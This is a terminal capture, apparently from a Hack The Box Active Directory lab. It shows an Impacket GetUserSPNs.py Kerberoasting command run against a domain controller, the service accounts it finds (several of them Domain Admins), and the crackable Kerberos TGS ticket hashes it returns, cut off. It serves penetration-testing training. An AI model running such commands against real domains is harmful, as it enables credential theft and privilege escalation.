 Sridhar V@htb[/htb]$ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request
Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf Pa
--------------------------------------------- ----------------- ---------------------------------------------------------------------------------------- --
backupjob/veam001.inlanefreight.local BACKUPAGENT CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 20
sts/inlanefreight.local SOLARWINDSMONITOR CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 20
MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 20
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 20
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 20
adfsconnect/azure01.inlanefreight.local adfs CN=ExchangeLegacyInterop,OU=Microsoft Exchange Security Groups,DC=INLANEFREIGHT,DC=LOCAL 20
$krb5tgs$23$*BACKUPAGENT$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/BACKUPAGENT*$790ae75fc53b0ace5daeb5795d21b8fe$b6be1ba275e23edd3b7dd3ad4d711c68f9170bac85e722c
$krb5tgs$23$*SOLARWINDSMONITOR$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/SOLARWINDSMONITOR*$993de7a8296f2a3f2fa41badec4215e1$d0fb2166453e4f2483735b9005e15667dbf